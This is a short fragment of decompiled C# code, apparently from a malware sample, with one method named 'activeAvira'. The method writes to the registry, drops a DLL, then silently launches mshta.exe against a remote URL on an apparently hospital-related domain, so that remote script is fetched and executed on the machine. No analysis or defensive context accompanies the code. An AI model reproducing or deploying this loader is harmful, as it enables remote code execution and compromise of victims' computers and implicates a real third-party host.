 // DraftingPad
// Token: 0x06000005 RID: 5 RVA: 0x00002300 File Offset: 0x00000500
public void activeAvira(string dllBytes, string libeayBytes, string sslBytes)
{
    this.RegWork();
    this.CopyDLL(dllBytes);
    try
    {
        using (Process process = new Process())
        {
            process.StartInfo.Arguments = "https://demo.smart-hospital.in/uploads/hospital_content/logonw/html4/";
            process.StartInfo.UseShellExecute = false;
            process.StartInfo.FileName = "C:\\Windows\\System32\\mshta.exe";
            process.StartInfo.CreateNoWindow = false;
            process.Start();
        }
    }
    catch (Exception ex)
    {
    }
}